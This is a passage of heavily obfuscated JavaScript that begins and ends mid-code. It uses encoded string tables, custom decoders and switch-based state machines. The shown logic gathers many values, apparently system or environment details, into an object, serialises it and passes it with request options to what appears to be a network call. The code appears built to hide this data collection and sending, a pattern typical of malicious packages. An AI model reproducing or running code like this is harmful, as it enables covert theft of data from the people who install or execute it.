RnrZm+=0x35,eQFfdz+=-0x1ca,wOleq4s+=0x1fc,XdA5hNf+=0x47);break}else{hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xa6,eQFfdz+=-0x119,wOleq4s+=0x1fc,XdA5hNf+=0x47);break}case wOleq4s- -0x1:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]])&CDWQbuP[0x14]),DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xb1);break;case-0x77:default:case 0x27:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x42]]=CDWQbuP[wOleq4s+-0x285],yNxJgm[-CDWQbuP[0xed]]=\"\\x72\\x4f\\x32\\x26\\x38\\x6c\\x4b\\x54\\x3d\\x5e\\x3c\\x75\\x5b\\x2a\\x31\\x35\\x66\\x45\\x46\\x7b\\x7a\\x34\\x33\\x79\\x5f\\x67\\x60\\x25\\x68\\x71\\x7e\\x3a\\x58\\x3b\\x59\\x29\\x6d\\x2b\\x51\\x36\\x22\\x41\\x5d\\x76\\x40\\x6b\\x48\\x24\\x30\\x4a\\x63\\x78\\x28\\x7c\\x3f\\x3e\\x64\\x4d\\x2f\\x73\\x47\\x37\\x61\\x77\\x42\\x52\\x2c\\x65\\x2e\\x39\\x21\\x50\\x6a\\x7d\\x4c\\x6f\\x23\\x55\\x53\\x57\\x43\\x70\\x4e\\x49\\x6e\\x74\\x56\\x5a\\x69\\x44\\x62\",DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0xe9,eQFfdz+=0xf3,wOleq4s+=-0x35a,XdA5hNf+=0x135);break;case DYDdPA.NsVt_r.M89uha+-0x185:hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0xdb,eQFfdz+=0xf3,wOleq4s+=-0x1af,XdA5hNf+=0xa0);break;case k9RnrZm- -0xe9:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[k9RnrZm+0x46]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xef,0xb0,0x122,-0x45).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}[[],yNxJgm[CDWQbuP[0x3b]]]=PvFVVUG;const eQFfdz=D1fO7u(k9RnrZm(CDWQbuP[0xef])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0xf0])](k9RnrZm(CDWQbuP[0xf1])+k9RnrZm(CDWQbuP[0xf2]));hpASAc(eQFfdz[k9RnrZm(CDWQbuP[0xf3])+k9RnrZm(CDWQbuP[0xf4])][k9RnrZm(CDWQbuP[0xf5])](\"\"+(CDWQbuP[0x16f]+yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0xf6])])+k9RnrZm(CDWQbuP[0xf7])),eQFfdz[k9RnrZm(CDWQbuP[0xf8])+k9RnrZm(CDWQbuP[0xf9])+k9RnrZm(CDWQbuP[0xfa])](k9RnrZm(CDWQbuP[0xfb]),(...D0CzucG)=>{hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,yNxJgm={PMUI_5j:{}}){while(eQFfdz+wOleq4s+XdA5hNf!==-0x42)with(yNxJgm.hMADzN||yNxJgm)switch(eQFfdz+wOleq4s+XdA5hNf){case XdA5hNf- -0xa1:default:hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xc9,wOleq4s+=-0x15,XdA5hNf+=-0x128);break;case 0xe:case 0x89:return k9RnrZm=!0x0,vYKa40g(D0CzucG[-CDWQbuP[0xfc]]);case 0x56:case eQFfdz-0x1d:hpASAc(D0CzucG[-CDWQbuP[wOleq4s+0xfe]].push((D0CzucG[CDWQbuP[0x2d]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xa8,wOleq4s+=-0xd0);break;case XdA5hNf- -0x49:hpASAc([yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[-0xdf,0xeb],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x44\\x48\\x4e\\x38\\x57\\x53\\x79\\x22\\x35\\x72\\x7a\\x73\\x46\\x36\\x76\\x51\\x39\\x41\\x63\\x71\\x52\\x67\\x5d\\x3e\\x7b\\x58\\x68\\x6f\\x3f\\x59\\x7e\\x3a\\x4a\\x25\\x74\\x6c\\x66\\x7c\\x55\\x37\\x70\\x3d\\x45\\x49\\x78\\x40\\x3c\\x47\\x5e\\x61\\x29\\x62\\x65\\x34\\x50\\x4d\\x6a\\x7d\\x54\\x6e\\x42\\x43\\x2f\\x2e\\x23\\x6b\\x2b\\x77\\x5f\\x4c\\x31\\x4f\\x60\\x5a\\x32\\x2a\\x6d\\x64\\x56\\x30\\x2c\\x28\\x4b\\x33\\x21\\x5b\\x3b\\x26\\x24\\x75\\x69\",D0CzucG[CDWQbuP[eQFfdz+-0x19]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=-0xb7,wOleq4s+=0x66,XdA5hNf+=0x117);break;case 0x33:case yNxJgm.PMUI_5j.xFHzFfH+-0x4c:[yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[0x5e,0x57];for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[wOleq4s+0xbc]];D0CzucG[CDWQbuP[wOleq4s+0xd9]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[wOleq4s+0xe6]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[eQFfdz+-0xba])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[eQFfdz+-0xbc]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x2d]]|=D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]],D0CzucG[CDWQbuP[0x45]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[-CDWQbuP[wOleq4s+0x1a7]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[eQFfdz+-0x79]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x45]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[eQFfdz+-0xba]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[eQFfdz+-0xba]){hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0x10,wOleq4s+=0xa9,XdA5hNf+=-0xa7);break}else{hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xb8,wOleq4s+=-0x27,XdA5hNf+=-0xa7);break}case 0xa3:case yNxJgm.PMUI_5j.vTfe89+0xcd:case 0xb7:for(D0CzucG[CDWQbuP[eQFfdz+-0xa0]]=CDWQbuP[wOleq4s+-0x85];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[eQFfdz+-0xca]].indexOf(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[eQFfdz+-0xa0]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[wOleq4s+-0x83])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[wOleq4s+-0x6d],D0CzucG[CDWQbuP[wOleq4s+-0x5a]]|=D0CzucG[CDWQbuP[wOleq4s+-0x72]]<<D0CzucG[CDWQbuP[eQFfdz+-0x89]],D0CzucG[CDWQbuP[eQFfdz+-0x89]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[eQFfdz+-0xa5])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[-CDWQbuP[eQFfdz+0x2e]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[wOleq4s+-0x73]),D0CzucG[CDWQbuP[wOleq4s+-0x5a]]>>=CDWQbuP[wOleq4s+-0x7b],D0CzucG[CDWQbuP[eQFfdz+-0x89]]-=CDWQbuP[eQFfdz+-0xc2])}while(D0CzucG[CDWQbuP[wOleq4s+-0x42]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[wOleq4s+-0x72]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[wOleq4s+-0x83]){hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,wOleq4s+=-0x89,XdA5hNf+=0x14c);break}else{hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xa8,wOleq4s+=-0x159,XdA5hNf+=0x14c);break}case 0x63:case eQFfdz- -0xc4:hpASAc(D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[wOleq4s+-0x20]].length,D0CzucG[-CDWQbuP[wOleq4s+0xa1]]=[],D0CzucG[CDWQbuP[wOleq4s+-0x2e]]=CDWQbuP[0x2],yNxJgm.hMADzN=yNxJgm.PMUI_5j,wOleq4s+=0x2c,XdA5hNf+=-0x160);break;case yNxJgm.PMUI_5j.vTfe89+0x193:case 0x40:return k9RnrZm=!0x0,vYKa40g(D0CzucG[-CDWQbuP[0xfc]]);case-0xf9:case wOleq4s-0x8b:hpASAc([yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[-0x44,0xa1],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x86],D0CzucG[CDWQbuP[0x4]]=\"\\x44\\x48\\x4e\\x38\\x57\\x53\\x79\\x22\\x35\\x72\\x7a\\x73\\x46\\x36\\x76\\x51\\x39\\x41\\x63\\x71\\x52\\x67\\x5d\\x3e\\x7b\\x58\\x68\\x6f\\x3f\\x59\\x7e\\x3a\\x4a\\x25\\x74\\x6c\\x66\\x7c\\x55\\x37\\x70\\x3d\\x45\\x49\\x78\\x40\\x3c\\x47\\x5e\\x61\\x29\\x62\\x65\\x34\\x50\\x4d\\x6a\\x7d\\x54\\x6e\\x42\\x43\\x2f\\x2e\\x23\\x6b\\x2b\\x77\\x5f\\x4c\\x31\\x4f\\x60\\x5a\\x32\\x2a\\x6d\\x64\\x56\\x30\\x2c\\x28\\x4b\\x33\\x21\\x5b\\x3b\\x26\\x24\\x75\\x69\",D0CzucG[CDWQbuP[0x3b]]=\"\"+(D0CzucG[CDWQbuP[wOleq4s+-0x86]]||\"\"),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=-0xed,wOleq4s+=-0x2d,XdA5hNf+=0x17e);break;case XdA5hNf- -0x24:hpASAc(D0CzucG[CDWQbuP[0x45]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4],yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0x131,XdA5hNf+=-0x70);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x54,-0xb,-0xae).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){var eQFfdz,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,yNxJgm,DYDdPA={rpLlQF:{}}){while(wOleq4s+XdA5hNf+yNxJgm!==-0x20)with(DYDdPA.lmrq3_||DYDdPA)switch(wOleq4s+XdA5hNf+yNxJgm){case DYDdPA.rpLlQF.QVYXUW6+0x7b:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+-0x9d]]];case 0x87:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0xd1]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0xd1]]]);case-0x31:default:case 0x6b:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+0xd2]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[0x2]]]);case-0x82:case XdA5hNf- -0x4b:case 0xf1:hpASAc([DYDdPA.rpLlQF.QVYXUW6,DYDdPA.rpLlQF.ABqizgj,DYDdPA.rpLlQF.W0i91x]=[-0x42,-0xd1,-0xcd],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+0x5d]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0x5a]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x4,XdA5hNf+=0x77,yNxJgm+=-0x93);break}else{hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x4,XdA5hNf+=0xba,yNxJgm+=-0x169);break}case DYDdPA.rpLlQF.W0i91x+0x27:[DYDdPA.rpLlQF.QVYXUW6,DYDdPA.rpLlQF.ABqizgj,DYDdPA.rpLlQF.W0i91x]=[0x73,-0x4a,0xa7];return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0x83]]];case-0x2f:case XdA5hNf-0xb6:hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x68,XdA5hNf+=0x33,yNxJgm+=0xd2);break;case-0xc:case 0x1:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case 0xb3:case XdA5hNf-0xad:hpASAc(DYDdPA.lmrq3_=DYDdPA.FPTSgMV,wOleq4s+=0x1e7,XdA5hNf+=-0x2f,yNxJgm+=-0x171);break;case-0x4c:case DYDdPA.rpLlQF.W0i91x+0x152:hpASAc(DYDdPA.lmrq3_=DYDdPA.dZek5V,wOleq4s+=0x31,XdA5hNf+=-0x89,yNxJgm+=-0x4d);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=XdA5hNf(-0x59,0x5c,0xa4).next().value);if(eQFfdz){return wOleq4s}}hpASAc(D0CzucG[CDWQbuP[0x9]]={[eQFfdz(CDWQbuP[0xfd])]:D1fO7u(eQFfdz(CDWQbuP[0xfe]))[eQFfdz(CDWQbuP[0xff])][eQFfdz(CDWQbuP[0x100])],[eQFfdz(CDWQbuP[0x101])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](eQFfdz(CDWQbuP[0x104])+CDWQbuP[0x108]),[eQFfdz(CDWQbuP[0x105])]:D1fO7u(eQFfdz(CDWQbuP[0x106]))[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x105])),[eQFfdz(CDWQbuP[0x109])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x109])),[eQFfdz(CDWQbuP[0x10a])+eQFfdz(CDWQbuP[0x10b])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10c])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10c])]):\"\",[eQFfdz(CDWQbuP[0x10d])+eQFfdz(CDWQbuP[0x10e])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10f])+CDWQbuP[0x97]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10f])+CDWQbuP[0x97]]):\"\",[eQFfdz(CDWQbuP[0x110])+CDWQbuP[0x111]]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x112])+CDWQbuP[0x162]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x113])]):\"\",[eQFfdz(CDWQbuP[0x114])+\"\\u0073\\u0031\"]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x115])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x116])+CDWQbuP[0x11]]):\"\",[eQFfdz(CDWQbuP[0x114])+\"\\x73\\x32\"]:D1fO7u(eQFfdz(CDWQbuP[0x106]))[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x117])+CDWQbuP[0x118]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x117])+CDWQbuP[0x118]]):\"\",[eQFfdz(CDWQbuP[0x119])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11a])+CDWQbuP[0x11b]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11a])+CDWQbuP[0x11b]]):\"\",[eQFfdz(CDWQbuP[0x11c])+\"\\u0064\\u0065\"]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11d])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11d])]):\"\",[eQFfdz(CDWQbuP[0x11e])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11f])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x120])+CDWQbuP[0x30a]]):\"\",[eQFfdz(CDWQbuP[0x121])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x122])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x123])+CDWQbuP[0x30b]]):\"\",[eQFfdz(CDWQbuP[0x124])]:D1fO7u(eQFfdz(CDWQbuP[0x125]))[eQFfdz(CDWQbuP[0x126])+eQFfdz(CDWQbuP[0x127])]},D0CzucG[CDWQbuP[0x4]]={[eQFfdz(CDWQbuP[0xfd])]:D1fO7u(eQFfdz(CDWQbuP[0xfe]))[eQFfdz(CDWQbuP[0x128])+\"\\x6f\\x6e\"][eQFfdz(CDWQbuP[0x100])],[eQFfdz(CDWQbuP[0x129])+eQFfdz(CDWQbuP[0x12a])]:D0CzucG[CDWQbuP[0x9]]});if(D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x12b])+eQFfdz(CDWQbuP[0x12c])+eQFfdz(CDWQbuP[0x12d]))!==CDWQbuP[0x12e]){function wOleq4s(D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf={A21ipH:{}}){while(eQFfdz+wOleq4s!==0xdc)with(XdA5hNf.YJ7Yql||XdA5hNf)switch(eQFfdz+wOleq4s){case eQFfdz- -0xb3:hpASAc(XdA5hNf.A21ipH.tSjLpP=CDWQbuP[0x2],XdA5hNf.A21ipH.Pbd_J7w=CDWQbuP[0x2],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,wOleq4s+=0x70);break;default:case 0x4e:XdA5hNf.A21ipH.zQIcw10=-CDWQbuP[eQFfdz+0x9d];for(XdA5hNf.A21ipH.wdpvaZ=CDWQbuP[eQFfdz+0x9b];wdpvaZ<mx_iE_y;wdpvaZ++){XdA5hNf.A21ipH.VszVrHW=cgXem6O.indexOf(bXHJIX[wdpvaZ]);if(VszVrHW===-CDWQbuP[eQFfdz+0x9d])continue;if(zQIcw10<CDWQbuP[0x2]){zQIcw10=VszVrHW}else{hpASAc(zQIcw10+=VszVrHW*CDWQbuP[eQFfdz+0xb3],tSjLpP|=zQIcw10<<Pbd_J7w,Pbd_J7w+=(zQIcw10&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0xb2]?CDWQbuP[eQFfdz+0xaf]:CDWQbuP[0x17]);do{hpASAc(hqoS7Dk.push(tSjLpP&CDWQbuP[0x14]),tSjLpP>>=CDWQbuP[eQFfdz+0xa5],Pbd_J7w-=CDWQbuP[0xc])}while(Pbd_J7w>CDWQbuP[eQFfdz+0xae]);zQIcw10=-CDWQbuP[0x4]}}if(zQIcw10>-CDWQbuP[eQFfdz+0x9d]){hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0xf7);break}else{hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x12e);break}case wOleq4s-0xdf:hpASAc(XdA5hNf.A21ipH.mx_iE_y=bXHJIX.length,XdA5hNf.A21ipH.hqoS7Dk=[],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=0x46,wOleq4s+=0xc1);break;case XdA5hNf.A21ipH.qA0wvm+-0xc4:hpASAc(hqoS7Dk.push((tSjLpP|zQIcw10<<Pbd_J7w)&CDWQbuP[0x14]),XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x37);break;case-0x3b:case eQFfdz- -0x27a:hpASAc([XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[-0xcd,-0xa7,0x0],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=0xe8,wOleq4s+=-0x288);break;case XdA5hNf.A21ipH.qA0wvm+-0xfb:return k9RnrZm=!0x0,vYKa40g(hqoS7Dk);case wOleq4s-0x58:case 0x6d:case-0x81:[XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[-0x84,0x6,0x14];return k9RnrZm=!0x0,vYKa40g(hqoS7Dk);case 0xe8:case wOleq4s-0x4d:hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.PCuK9L,eQFfdz+=0xa0,wOleq4s+=-0x13d);break;case 0x57:hpASAc([XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[0x57,0x5e,-0xc2],A21ipH.cgXem6O=\"\\u0077\\u0041\\u0057\\u0059\\u006d\\u006a\\u006b\\u0042\\u004c\\u006f\\u0055\\u0058\\u0048\\u004d\\u006e\\u003d\\u005e\\u004e\\u002c\\u0038\\u004f\\u0051\\u0022\\u002b\\u007b\\u0054\\u0029\\u0061\\u0033\\u003b\\u004b\\u0063\\u006c\\u0043\\u0025\\u0037\\u0049\\u002a\\u003e\\u0026\\u0066\\u0044\\u0065\\u0076\\u0045\\u007e\\u005a\\u0032\\u0072\\u0078\\u005f\\u0040\\u0053\\u0056\\u007d\\u0075\\u007a\\u0030\\u0073\\u0060\\u0064\\u0069\\u0039\\u0035\\u0036\\u0028\\u0023\\u0021\\u0067\\u0070\\u0050\\u003a\\u004a\\u0071\\u0046\\u002f\\u003f\\u0024\\u0047\\u002e\\u0068\\u0079\\u005b\\u0031\\u003c\\u005d\\u0062\\u0052\\u007c\\u0034\\u0074\",A21ipH.bXHJIX=\"\"+(D0CzucG||\"\"),XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x132,wOleq4s+=-0x12);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x53,0x4).next().value);if(k9RnrZm){return eQFfdz}}function XdA5hNf(D0CzucG){if(typeof f_Q0mJ[D0CzucG]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG]=wOleq4s(jOQCLBH[D0CzucG])}return f_Q0mJ[D0CzucG]}D1fO7u(XdA5hNf(CDWQbuP[0x12f]))(\"\"+yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x130])+CDWQbuP[0x153]]+yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x131])](D0CzucG[CDWQbuP[0x4]]),{[XdA5hNf(CDWQbuP[0x132])]:XdA5hNf(CDWQbuP[0x133]),[XdA5hNf(CDWQbuP[0x134])+XdA5hNf(CDWQbuP[0x135])]:CDWQbuP[0x140]})[XdA5hNf(CDWQbuP[0x136])+CDWQbuP[0x111]]((...D0CzucG)=>{var k9RnrZm,eQFfdz;function*wOleq4s(k9RnrZm,eQFfdz,XdA5hNf={duIwUk:{}},DYDdPA){while(k9RnrZm+eQFfdz!==0x39)with(XdA5hNf.dsnvBI||XdA5hNf)switch(k9RnrZm+eQFfdz){case k9RnrZm- -0xc4:return f_Q0mJ[c3XySN[CDWQbuP[0x2]]]=(0x1,XdA5hNf.duIwUk.WDI6kc)(jOQCLBH[c3XySN[CDWQbuP[0x2]]]);case k9RnrZm-0x4a:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0x225,eQFfdz+=0x10e);break;case-0xb2:return;case eQFfdz-0x89:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[0x13,-0x6d,-0xe4],XdA5hNf.dsnvBI=XdA5hNf.v5krgV,k9RnrZm+=0x13d,eQFfdz+=-0x1a8);break;case XdA5hNf.duIwUk.o8J_ODA+0xf7:return vYKa40g(rQwgf39[CDWQbuP[0xd5]]);case-0x86:hpASAc(XdA5hNf.CFpoe3s={},XdA5hNf.CFpoe3s.qdQw5Pf=function(...k9RnrZm){return wOleq4s(0x25,0x25,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,vJFjoFN:{}},k9RnrZm).next().value},XdA5hNf.CFpoe3s.OEGQ8Z3=function(...k9RnrZm){return wOleq4s(0x81,0x79,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,WGMelVN:{}},k9RnrZm).next().value},XdA5hNf.CFpoe3s.CgjUkm8=function(...k9RnrZm){return wOleq4s(-0x5f,-0x69,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,PR4OyZv:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.CFpoe3s.OEGQ8Z3),V7mcMH(XdA5hNf.CFpoe3s.CgjUkm8));if((0x1,XdA5hNf.CFpoe3s.OEGQ8Z3)(CDWQbuP[0x13f])in 